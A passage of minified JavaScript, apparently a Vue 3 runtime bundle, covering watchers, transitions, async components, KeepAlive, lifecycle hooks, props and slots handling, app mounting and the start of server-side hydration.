p,h=v=>{p=y.onStop=()=>{fn(v,c,4),p=y.onStop=void 0}},m;if(vi)if(h=Nt,t?n&&Mt(t,c,3,[d(),f?[]:void 0,h]):d(),o==="sync"){const v=Cd();m=v.__watcherHandles||(v.__watcherHandles=[])}else return Nt;let g=f?new Array(e.length).fill(Ui):Ui;const E=()=>{if(!(!y.active||!y.dirty))if(t){const v=y.run();(r||l||(f?v.some((w,P)=>hn(w,g[P])):hn(v,g)))&&(p&&p(),Mt(t,c,3,[v,g===Ui?void 0:f&&g[0]===Ui?[]:g,h]),g=v)}else y.run()};E.allowRecurse=!!t;let $;o==="sync"?$=E:o==="post"?$=()=>ft(E,c&&c.suspense):(E.pre=!0,c&&(E.id=c.uid),$=()=>wc(E));const y=new io(d,Nt,$),_=cd(),S=()=>{y.stop(),_&&rd(_.effects,y)};return t?n?E():g=y.run():o==="post"?ft(y.run.bind(y),c&&c.suspense):y.run(),m&&m.push(S),S}function Db(e,t,n){const r=this.proxy,o=Be(e)?e.includes(".")?k_(r,e):()=>r[e]:e.bind(r,r);let s;ge(t)?s=t:(s=t.handler,n=t);const i=fo(this),a=hi(o,s.bind(r),n);return i(),a}function k_(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function qr(e,t,n=0,r){if(!He(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),et(e))qr(e.value,t,n,r);else if(ae(e))for(let o=0;o<e.length;o++)qr(e[o],t,n,r);else if(yo(e)||No(e))e.forEach(o=>{qr(o,t,n,r)});else if(Dg(e))for(const o in e)qr(e[o],t,n,r);return e}function Id(e,t){if(st===null)return e;const n=Nc(st)||st.proxy,r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Ne]=t[o];s&&(ge(s)&&(s={mounted:s,updated:s}),s.deep&&qr(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function En(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(tr(),Mt(c,n,8,[e.el,a,e,t]),nr())}}const hr=Symbol("_leaveCb"),Vi=Symbol("_enterCb");function Ic(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return It(()=>{e.isMounted=!0}),Rr(()=>{e.isUnmounting=!0}),e}const Xt=[Function,Array],kc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Xt,onEnter:Xt,onAfterEnter:Xt,onEnterCancelled:Xt,onBeforeLeave:Xt,onLeave:Xt,onAfterLeave:Xt,onLeaveCancelled:Xt,onBeforeAppear:Xt,onAppear:Xt,onAfterAppear:Xt,onAppearCancelled:Xt},Fb={name:"BaseTransition",props:kc,setup(e,{slots:t}){const n=ot(),r=Ic();return()=>{const o=t.default&&mi(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const f of o)if(f.type!==ht){s=f;break}}const i=be(e),{mode:a}=i;if(r.isLeaving)return su(s);const c=np(s);if(!c)return su(s);const u=uo(c,i,r,n);Sr(c,u);const d=n.subTree,l=d&&np(d);if(l&&l.type!==ht&&!ln(c,l)){const f=uo(l,i,r,n);if(Sr(l,f),a==="out-in")return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},su(s);a==="in-out"&&c.type!==ht&&(f.delayLeave=(p,h,m)=>{const g=A_(r,l);g[String(l.key)]=l,p[hr]=()=>{h(),p[hr]=void 0,delete u.delayedLeave},u.delayedLeave=m})}return s}}},kd=Fb;function A_(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function uo(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:l,onLeave:f,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:E,onAppearCancelled:$}=t,y=String(e.key),_=A_(n,e),S=(P,x)=>{P&&Mt(P,r,9,x)},v=(P,x)=>{const M=x[1];S(P,x),ae(P)?P.every(q=>q.length<=1)&&M():P.length<=1&&M()},w={mode:s,persisted:i,beforeEnter(P){let x=a;if(!n.isMounted)if(o)x=m||a;else return;P[hr]&&P[hr](!0);const M=_[y];M&&ln(e,M)&&M.el[hr]&&M.el[hr](),S(x,[P])},enter(P){let x=c,M=u,q=d;if(!n.isMounted)if(o)x=g||c,M=E||u,q=$||d;else return;let B=!1;const W=P[Vi]=j=>{B||(B=!0,j?S(q,[P]):S(M,[P]),w.delayedLeave&&w.delayedLeave(),P[Vi]=void 0)};x?v(x,[P,W]):W()},leave(P,x){const M=String(e.key);if(P[Vi]&&P[Vi](!0),n.isUnmounting)return x();S(l,[P]);let q=!1;const B=P[hr]=W=>{q||(q=!0,x(),W?S(h,[P]):S(p,[P]),P[hr]=void 0,_[M]===e&&delete _[M])};_[M]=e,f?v(f,[P,B]):B()},clone(P){return uo(P,t,n,r)}};return w}function su(e){if(gi(e))return e=mn(e),e.children=null,e}function np(e){return gi(e)?e.children?e.children[0]:void 0:e}function Sr(e,t){e.shapeFlag&6&&e.component?Sr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function mi(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===We?(i.patchFlag&128&&o++,r=r.concat(mi(i.children,t,a))):(t||i.type!==ht)&&r.push(a!=null?mn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function St(e,t){return ge(e)?ze({name:e.name},t,{setup:e}):e}const Xr=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function xt(e){ge(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:s,suspensible:i=!0,onError:a}=e;let c=null,u,d=0;const l=()=>(d++,c=null,f()),f=()=>{let p;return c||(p=c=t().catch(h=>{if(h=h instanceof Error?h:new Error(String(h)),a)return new Promise((m,g)=>{a(h,()=>m(l()),()=>g(h),d+1)});throw h}).then(h=>p!==c&&c?c:(h&&(h.__esModule||h[Symbol.toStringTag]==="Module")&&(h=h.default),u=h,h)))};return St({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const p=ct;if(u)return()=>iu(u,p);const h=$=>{c=null,Or($,p,13,!r)};if(i&&p.suspense||vi)return f().then($=>()=>iu($,p)).catch($=>(h($),()=>r?Ie(r,{error:$}):null));const m=k(!1),g=k(),E=k(!!o);return o&&setTimeout(()=>{E.value=!1},o),s!=null&&setTimeout(()=>{if(!m.value&&!g.value){const $=new Error("Async component timed out after ".concat(s,"ms."));h($),g.value=$}},s),f().then(()=>{m.value=!0,p.parent&&gi(p.parent.vnode)&&(p.parent.effect.dirty=!0,wc(p.parent.update))}).catch($=>{h($),g.value=$}),()=>{if(m.value&&u)return iu(u,p);if(g.value&&r)return Ie(r,{error:g.value});if(n&&!E.value)return Ie(n)}}})}function iu(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Ie(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const gi=e=>e.type.__isKeepAlive,Mb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ot(),r=n.ctx;if(!r.renderer)return()=>{const $=t.default&&t.default();return $&&$.length===1?$[0]:$};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:l}}}=r,f=l("div");r.activate=($,y,_,S,v)=>{const w=$.component;u($,y,_,0,a),c(w.vnode,$,y,_,w,a,S,$.slotScopeIds,v),ft(()=>{w.isDeactivated=!1,w.a&&Mo(w.a);const P=$.props&&$.props.onVnodeMounted;P&&Rt(P,w.parent,$)},a)},r.deactivate=$=>{const y=$.component;u($,f,null,1,a),ft(()=>{y.da&&Mo(y.da);const _=$.props&&$.props.onVnodeUnmounted;_&&Rt(_,y.parent,$),y.isDeactivated=!0},a)};function p($){au($),d($,n,a,!0)}function h($){o.forEach((y,_)=>{const S=Ba(y.type);S&&(!$||!$(S))&&m(_)})}function m($){const y=o.get($);!i||!ln(y,i)?p(y):i&&au(i),o.delete($),s.delete($)}Ze(()=>[e.include,e.exclude],([$,y])=>{$&&h(_=>Ts($,_)),y&&h(_=>!Ts(y,_))},{flush:"post",deep:!0});let g=null;const E=()=>{g!=null&&o.set(g,cu(n.subTree))};return It(E),$i(E),Rr(()=>{o.forEach($=>{const{subTree:y,suspense:_}=n,S=cu(y);if($.type===S.type&&$.key===S.key){au(S);const v=S.component.da;v&&ft(v,_);return}p($)})}),()=>{if(g=null,!t.default)return i=null;const $=t.default(),y=$[0];if($.length>1)return i=null,$;if(!Zn(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return i=null,y;let _=cu(y);const S=_.type,v=Ba(Xr(_)?_.type.__asyncResolved||{}:S),{include:w,exclude:P,max:x}=e;if(w&&(!v||!Ts(w,v))||P&&v&&Ts(P,v))return i=_,y;const M=_.key==null?S:_.key,q=o.get(M);return _.el&&(_=mn(_),y.shapeFlag&128&&(y.ssContent=_)),g=M,q?(_.el=q.el,_.component=q.component,_.transition&&Sr(_,_.transition),_.shapeFlag|=512,s.delete(M),s.add(M)):(s.add(M),x&&s.size>parseInt(x,10)&&m(s.values().next().value)),_.shapeFlag|=256,i=_,T_(y.type)?y:_}}},O_=Mb;function Ts(e,t){return ae(e)?e.some(n=>Ts(n,t)):Be(e)?e.split(",").includes(t):Tv(e)?e.test(t):!1}function _i(e,t){R_(e,"a",t)}function yi(e,t){R_(e,"da",t)}function R_(e,t,n=ct){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Ac(t,r,n),n){let o=n.parent;for(;o&&o.parent;)gi(o.parent.vnode)&&Bb(r,t,n,o),o=o.parent}}function Bb(e,t,n,r){const o=Ac(t,e,r,!0);or(()=>{rd(r[t],o)},n)}function au(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function cu(e){return e.shapeFlag&128?e.ssContent:e}function Ac(e,t,n=ct,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;tr();const a=fo(n),c=Mt(t,n,e,i);return a(),nr(),c});return r?o.unshift(s):o.push(s),s}}const rr=e=>(t,n=ct)=>(!vi||e==="sp")&&Ac(e,(...r)=>t(...r),n),Ad=rr("bm"),It=rr("m"),Oc=rr("bu"),$i=rr("u"),Rr=rr("bum"),or=rr("um"),Od=rr("sp"),Rd=rr("rtg"),xd=rr("rtc");function Ld(e,t=ct){Ac("ec",e,t)}function Rc(e,t,n,r){let o;const s=n&&n[r];if(ae(e)||Be(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(He(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,c=i.length;a<c;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function x_(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(ae(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function at(e,t,n={},r,o){if(st.isCE||st.parent&&Xr(st.parent)&&st.parent.isCE)return t!=="default"&&(n.name=t),Ie("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),ve();const i=s&&L_(s(n)),a=Tt(We,{key:n.key||i&&i.key||"_".concat(t)},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function L_(e){return e.some(t=>Zn(t)?!(t.type===ht||t.type===We&&!L_(t.children)):!0)?e:null}function N_(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?"on:".concat(r):Fo(r)]=e[r];return n}const ol=e=>e?g0(e)?Nc(e)||e.proxy:ol(e.parent):null,Os=ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ol(e.parent),$root:e=>ol(e.root),$emit:e=>e.emit,$options:e=>Nd(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,wc(e.update)}),$nextTick:e=>e.n||(e.n=nt.bind(e.proxy)),$watch:e=>Db.bind(e)}),uu=(e,t)=>e!==Ne&&!e.__isScriptSetup&&we(e,t),sl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(uu(r,t))return i[t]=1,r[t];if(o!==Ne&&we(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&we(u,t))return i[t]=3,s[t];if(n!==Ne&&we(n,t))return i[t]=4,n[t];il&&(i[t]=0)}}const d=Os[t];let l,f;if(d)return t==="$attrs"&&Bt(e.attrs,"get",""),d(e);if((l=a.__cssModules)&&(l=l[t]))return l;if(n!==Ne&&we(n,t))return i[t]=4,n[t];if(f=c.config.globalProperties,we(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return uu(o,t)?(o[t]=n,!0):r!==Ne&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Ne&&we(e,i)||uu(t,i)||(a=s[0])&&we(a,i)||we(r,i)||we(Os,i)||we(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},Hb=ze({},sl,{get(e,t){if(t!==Symbol.unscopables)return sl.get(e,t,e)},has(e,t){return t[0]!=="_"&&!Rv(t)}});function D_(){return null}function F_(){return null}function M_(e){}function B_(e){}function H_(){return null}function j_(){}function U_(e,t){return null}function V_(){return G_().slots}function W_(){return G_().attrs}function G_(){const e=ot();return e.setupContext||(e.setupContext=b0(e))}function zs(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function q_(e,t){const n=zs(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?ae(o)||ge(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t["__skip_".concat(r)]&&(o.skipFactory=!0)}return n}function Z_(e,t){return!e||!t?e||t:ae(e)&&ae(t)?e.concat(t):ze({},zs(e),zs(t))}function z_(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function K_(e){const t=ot();let n=e();return fl(),od(n)&&(n=n.catch(r=>{throw fo(t),r})),[n,()=>fo(t)]}let il=!0;function jb(e){const t=Nd(e),n=e.proxy,r=e.ctx;il=!1,t.beforeCreate&&rp(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:d,beforeMount:l,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:E,beforeUnmount:$,destroyed:y,unmounted:_,render:S,renderTracked:v,renderTriggered:w,errorCaptured:P,serverPrefetch:x,expose:M,inheritAttrs:q,components:B,directives:W,filters:j}=t;if(u&&Ub(u,r,null),i)for(const V in i){const T=i[V];ge(T)&&(r[V]=T.bind(n))}if(o){const V=o.call(n,n);He(V)&&(e.data=Pe(V))}if(il=!0,s)for(const V in s){const T=s[V],L=ge(T)?T.bind(n,n):ge(T.get)?T.get.bind(n,n):Nt,H=!ge(T)&&ge(T.set)?T.set.bind(n):Nt,z=R({get:L,set:H});Object.defineProperty(r,V,{enumerable:!0,configurable:!0,get:()=>z.value,set:ne=>z.value=ne})}if(a)for(const V in a)Y_(a[V],r,n,V);if(c){const V=ge(c)?c.call(n):c;Reflect.ownKeys(V).forEach(T=>{Jr(T,V[T])})}d&&rp(d,e,"c");function I(V,T){ae(T)?T.forEach(L=>V(L.bind(n))):T&&V(T.bind(n))}if(I(Ad,l),I(It,f),I(Oc,p),I($i,h),I(_i,m),I(yi,g),I(Ld,P),I(xd,v),I(Rd,w),I(Rr,$),I(or,_),I(Od,x),ae(M))if(M.length){const V=e.exposed||(e.exposed={});M.forEach(T=>{Object.defineProperty(V,T,{get:()=>n[T],set:L=>n[T]=L})})}else e.exposed||(e.exposed={});S&&e.render===Nt&&(e.render=S),q!=null&&(e.inheritAttrs=q),B&&(e.components=B),W&&(e.directives=W)}function Ub(e,t,n=Nt){ae(e)&&(e=al(e));for(const r in e){const o=e[r];let s;He(o)?"default"in o?s=Je(o.from||r,o.default,!0):s=Je(o.from||r):s=Je(o),et(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function rp(e,t,n){Mt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Y_(e,t,n,r){const o=r.includes(".")?k_(n,r):()=>n[r];if(Be(e)){const s=t[e];ge(s)&&Ze(o,s)}else if(ge(e))Ze(o,e.bind(n));else if(He(e))if(ae(e))e.forEach(s=>Y_(s,t,n,r));else{const s=ge(e.handler)?e.handler.bind(n):t[e.handler];ge(s)&&Ze(o,s,e)}}function Nd(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>La(c,u,i,!0)),La(c,t,i)),He(t)&&s.set(t,c),c}function La(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&La(e,s,n,!0),o&&o.forEach(i=>La(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Vb[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Vb={data:op,props:sp,emits:sp,methods:Is,computed:Is,beforeCreate:wt,created:wt,beforeMount:wt,mounted:wt,beforeUpdate:wt,updated:wt,beforeDestroy:wt,beforeUnmount:wt,destroyed:wt,unmounted:wt,activated:wt,deactivated:wt,errorCaptured:wt,serverPrefetch:wt,components:Is,directives:Is,watch:Gb,provide:op,inject:Wb};function op(e,t){return t?e?function(){return ze(ge(e)?e.call(this,this):e,ge(t)?t.call(this,this):t)}:t:e}function Wb(e,t){return Is(al(e),al(t))}function al(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function wt(e,t){return e?[...new Set([].concat(e,t))]:t}function Is(e,t){return e?ze(Object.create(null),e,t):t}function sp(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:ze(Object.create(null),zs(e),zs(t!=null?t:{})):t}function Gb(e,t){if(!e)return t;if(!t)return e;const n=ze(Object.create(null),e);for(const r in t)n[r]=wt(e[r],t[r]);return n}function X_(){return{app:null,config:{isNativeTag:wv,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let qb=0;function Zb(e,t){return function(r,o=null){ge(r)||(r=ze({},r)),o!=null&&!He(o)&&(o=null);const s=X_(),i=new WeakSet;let a=!1;const c=s.app={_uid:qb++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Dc,get config(){return s.config},set config(u){},use(u,...d){return i.has(u)||(u&&ge(u.install)?(i.add(u),u.install(c,...d)):ge(u)&&(i.add(u),u(c,...d))),c},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),c},component(u,d){return d?(s.components[u]=d,c):s.components[u]},directive(u,d){return d?(s.directives[u]=d,c):s.directives[u]},mount(u,d,l){if(!a){const f=Ie(r,o);return f.appContext=s,l===!0?l="svg":l===!1&&(l=void 0),d&&t?t(f,u):e(f,u,l),a=!0,c._container=u,u.__vue_app__=c,typeof window.mountedHandler<"u"&&window.mountedHandler&&window.mountedHandler(),Nc(f.component)||f.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return s.provides[u]=d,c},runWithContext(u){const d=Uo;Uo=c;try{return u()}finally{Uo=d}}};return c}}let Uo=null;function Jr(e,t){if(ct){let n=ct.provides;const r=ct.parent&&ct.parent.provides;r===n&&(n=ct.provides=Object.create(r)),n[e]=t}}function Je(e,t,n=!1){const r=ct||st;if(r||Uo){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Uo._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ge(t)?t.call(r&&r.proxy):t}}function J_(){return!!(ct||st||Uo)}const Q_=Object.create(null),cl=()=>Object.create(Q_),e0=e=>Object.getPrototypeOf(e)===Q_;function zb(e,t,n,r=!1){const o={},s=cl();e.propsDefaults=Object.create(null),t0(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:vc(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function Kb(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=be(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const d=e.vnode.dynamicProps;for(let l=0;l<d.length;l++){let f=d[l];if(Pc(e.emitsOptions,f))continue;const p=t[f];if(c)if(we(s,f))p!==s[f]&&(s[f]=p,u=!0);else{const h=vt(f);o[h]=ul(c,a,h,p,e,!1)}else p!==s[f]&&(s[f]=p,u=!0)}}}else{t0(e,t,o,s)&&(u=!0);let d;for(const l in a)(!t||!we(t,l)&&((d=Lt(l))===l||!we(t,d)))&&(c?n&&(n[l]!==void 0||n[d]!==void 0)&&(o[l]=ul(c,a,l,void 0,e,!0)):delete o[l]);if(s!==a)for(const l in s)(!t||!we(t,l))&&(delete s[l],u=!0)}u&&Un(e.attrs,"set","")}function t0(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(Do(c))continue;const u=t[c];let d;o&&we(o,d=vt(c))?!s||!s.includes(d)?n[d]=u:(a||(a={}))[d]=u:Pc(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=be(n),u=a||Ne;for(let d=0;d<s.length;d++){const l=s[d];n[l]=ul(o,c,l,u[l],e,!we(u,l))}}return i}function ul(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=we(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ge(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const d=fo(o);r=u[n]=c.call(null,t),d()}}else r=c}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===Lt(n))&&(r=!0))}return r}function n0(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ge(e)){const d=l=>{c=!0;const[f,p]=n0(l,t,!0);ze(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!s&&!c)return He(e)&&r.set(e,Lo),Lo;if(ae(s))for(let d=0;d<s.length;d++){const l=vt(s[d]);ip(l)&&(i[l]=Ne)}else if(s)for(const d in s){const l=vt(d);if(ip(l)){const f=s[d],p=i[l]=ae(f)||ge(f)?{type:f}:ze({},f);if(p){const h=up(Boolean,p.type),m=up(String,p.type);p[0]=h>-1,p[1]=m<0||h<m,(h>-1||we(p,"default"))&&a.push(l)}}}const u=[i,a];return He(e)&&r.set(e,u),u}function ip(e){return e[0]!=="$"&&!Do(e)}function ap(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function cp(e,t){return ap(e)===ap(t)}function up(e,t){return ae(t)?t.findIndex(n=>cp(n,e)):ge(t)&&cp(t,e)?0:-1}const r0=e=>e[0]==="_"||e==="$stable",Dd=e=>ae(e)?e.map(Vt):[Vt(e)],Yb=(e,t,n)=>{if(t._n)return t;const r=co((...o)=>Dd(t(...o)),n);return r._c=!1,r},o0=(e,t,n)=>{const r=e._ctx;for(const o in e){if(r0(o))continue;const s=e[o];if(ge(s))t[o]=Yb(o,s,r);else if(s!=null){const i=Dd(s);t[o]=()=>i}}},s0=(e,t)=>{const n=Dd(t);e.slots.default=()=>n},Xb=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=be(t),Fg(e.slots,"_",n)):o0(t,e.slots=cl())}else e.slots=cl(),t&&s0(e,t)},Jb=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Ne;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(ze(o,t),!n&&a===1&&delete o._):(s=!t.$stable,o0(t,o)),i=t}else t&&(s0(e,t),i={default:1});if(s)for(const a in o)!r0(a)&&i[a]==null&&delete o[a]};function Na(e,t,n,r,o=!1){if(ae(e)){e.forEach((f,p)=>Na(f,t&&(ae(t)?t[p]:t),n,r,o));return}if(Xr(r)&&!o)return;const s=r.shapeFlag&4?Nc(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,d=a.refs===Ne?a.refs={}:a.refs,l=a.setupState;if(u!=null&&u!==c&&(Be(u)?(d[u]=null,we(l,u)&&(l[u]=null)):et(u)&&(u.value=null)),ge(c))fn(c,a,12,[i,d]);else{const f=Be(c),p=et(c);if(f||p){const h=()=>{if(e.f){const m=f?we(l,c)?l[c]:d[c]:c.value;o?ae(m)&&rd(m,s):ae(m)?m.includes(s)||m.push(s):f?(d[c]=[s],we(l,c)&&(l[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else f?(d[c]=i,we(l,c)&&(l[c]=i)):p&&(c.value=i,e.k&&(d[e.k]=i))};i?(h.id=-1,ft(h,n)):h()}}}let xn=!1;const Qb=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",e2=e=>e.namespaceURI.includes("MathML"),Wi=e=>{if(Qb(e))return"svg";if(e2(e))return"mathml"},ys=e=>e.nodeType===8;function t2(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,d=(y,_)=>{if(!_.hasChildNodes()){dr("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,y,_),xa(),_._vnode=y;return}xn=!1,l(_.firstChild,y,null,null,null),xa(),_._vnode=y,xn&&console.error("Hydration completed but contains mismatches.")},l=(y,_,S,v,w,P=!1)=>{P=P||!!_.dynamicChildren;const x=ys(y)&&y.data==="[",M=()=>m(y,_,S,v,w,x),{type:q,ref:B,shapeFlag:W,patchFlag:j}=_;let O=y.nodeType;_.el=y,j===-2&&(P=!1,_.dynamicChildren=null);let I=null;switch(q){case Cr:O!==3?_.children===""?(c(_.el=o(""),i(y),y),I=y):I=M():(y.data!==_.children&&(xn=!0,dr("Hydration text mismatch in",y.parentNode,"\n  - rendered on server: ".concat(JSON.stringify(y.data),"\n  - expected on client: ").concat(JSON.stringify(_.children))),y.data=_.children),I=s(y));break;case ht:$(y)?(I=s(y),E(_.el=y.content.firstChild,y,S)):O!==8||x?I=M():I=s(y);break;case vr:if(x&&(y=s(y),O=y.nodeType),O===1||O===3){I=y;const V=!_.children.length;for(let T=0;T<_.staticCount;T++)V&&(_.children+=I.nodeType===1?I.outerHTML:I.data),T===_.staticCount-1&&(_.anchor=I),I=s(I);return x?s(I):I}else M();break;case We:x?I=h(y,_,S,v,w,P):I=M();break;default:if(W&1)(O!==1||_.type.toLowerCase()!==y.tagName.toLowerCase())&&!$(y)?I=M():I=f(y,_,S,v,w,P);else if(W&6){_.slotScopeIds=w;const V=i(y);if(x?I=g(y):ys(y)&&y.data==="teleport start"?I=g(y,y.data,"teleport end"):I=s(y),t(_,V,null,S,v,Wi(V),P),Xr(_)){let T;x?(T=Ie(We),T.anchor=I?I.previousSibling:V.lastChild):T=y.nodeType===3?Lc(""):Ie("div"),T.el=y,_.component.subTree=T}}else W&64?O!==8?I=M():I=_.type.hydrate(y,_,S,v,w,P,e,p):W&128?I=_.type.hydrate(y,_,S,v,Wi(i(y)),w,P,e,l):dr("Invalid HostVNode type:",q,"(".concat(typeof q,")"))}return B!=null&&Na(B,null,v,_),I},f=(y,_,S,v,w,P)=>{P=P||!!_.dynamicChildren;const{type:x,props:M,patchFlag:q,shapeFlag:B,dirs:W,transition:j}=_,O=x==="input"||x==="option";if(O||q!==-1){W&&En(_,null,S,"created");let I=!1;if($(y)){I=a0(v,j)&&S&&S.vnode.props&&S.vnode.props.appear;const 